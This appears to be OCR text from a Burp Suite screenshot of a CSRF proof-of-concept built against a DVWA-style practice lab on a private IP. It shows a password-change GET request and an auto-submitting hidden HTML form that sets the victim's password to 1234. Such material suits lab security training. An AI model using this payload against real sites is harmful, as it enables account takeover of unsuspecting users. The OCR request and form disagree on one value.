 CSRF PoC generator
Request to: http://192.168.222.132:8000
Options
Pretty Raw Hex
\n
1 GET /vulnerabilities/csrf/?password_new=1234&
password_conf=4567&Change=Change HTTP/1.1
2 Host: 192.168.222.132:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 9
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.222.132:8000/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="1234" />
6 <input type="hidden" name="password&#95;conf" value="1234" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close